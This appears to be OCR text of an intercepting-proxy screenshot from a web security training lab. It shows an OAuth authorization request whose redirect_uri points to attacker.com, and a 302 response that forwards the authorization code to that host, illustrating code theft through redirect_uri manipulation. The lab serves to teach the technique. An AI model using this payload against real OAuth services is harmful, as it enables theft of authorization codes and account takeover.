 Request
Pretty Raw Hex
\n
1 GET /auth?client_id=srng5a4d76jsm05y53zr1&redirect_uri=
https://attacker.com/callback&response_type=code&scope=
openid%20profile%20email HTTP/1.1
2 Host: oauth-0a3500a00347dd0cc7861e8f027000a9.oauth-server.net
3 Cookie: _session=DShozZScshLzhMOYrrDZx; _session.legacy=
DShozZScshLzhMOYrrDZx
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://0a0e00790351ddb7c7be200a0010008e.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://attacker.com/callback?code=lEEzSeUTUh8dUKWjM6UnmU4ihs270FVXODN9E
HAvgFX
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=DShozZScshLzhMOYrrDZx; path=/; expires=Sat, 04 Mar
2023 04:54:54 GMT; samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=DShozZScshLzhMOYrrDZx; path=/; expires=Sat,
04 Mar 2023 04:54:54 GMT; secure; httponly
9 Date: Sat, 18 Feb 2023 04:54:54 GMT
10 Connection: close
11 Content-Length: 187
12
13 Redirecting to <a href="
https://attacker.com/callback?code=lEEzSeUTUh8dUKWjM6UnmU4ihs270FVXODN9E
HAvgFX">
https://attacker.com/callback?code=lEEzSeUTUh8dUKWjM6UnmU4ihs270FVXODN
9EHAvgFX
</a>
.